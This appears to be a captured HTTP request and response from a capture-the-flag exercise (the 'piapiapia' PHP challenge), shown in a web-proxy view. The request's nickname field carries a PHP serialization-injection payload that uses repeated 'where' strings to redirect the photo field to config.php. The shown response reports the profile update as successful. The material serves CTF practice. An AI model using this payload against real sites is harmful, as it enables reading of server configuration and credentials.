 Request
Pretty Raw Hex \n
1 POST /update.php HTTP/1.1
2 Host: 00c43e59-76e5-41e8-aadd-9eca0f52d856.node4.buuoj.cn:81
3 Content-Length: 342370
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://00c43e59-76e5-41e8-aadd-9eca0f52d856.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryDl0TyJUVcvmhDoIN
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer:
http://00c43e59-76e5-41e8-aadd-9eca0f52d856.node4.buuoj.cn:81/u
pdate.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=fe41696717d598ce4f2132503727d647
14 Connection: close
15
16 ------WebKitFormBoundaryDl0TyJUVcvmhDoIN
17 Content-Disposition: form-data; name="phone"
18
19 13999999999
20 ------WebKitFormBoundaryDl0TyJUVcvmhDoIN
21 Content-Disposition: form-data; name="email"
22
23 1@1.com
24 ------WebKitFormBoundaryDl0TyJUVcvmhDoIN
25 Content-Disposition: form-data; name="nickname[]"
26
27 wherewherewherewherewherewherewherewherewherewherewherewherewhe
rewherewherewherewherewherewherewherewherewherewherewherewherew
herewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10
:"config.php";}
28 ------WebKitFormBoundaryDl0TyJUVcvmhDoIN
29 Content-Disposition: form-data; name="photo"; filename="
piapiapia.gif"
Response
Pretty Raw Hex Render \n
Warning: preg_match() expects parameter 2 to be string, array given in
/var/www/html/update.php on line 15
Warning: strlen() expects parameter 1 to be string, array given in
/var/www/html/update.php on line 15
Update Profile Success!Your Profile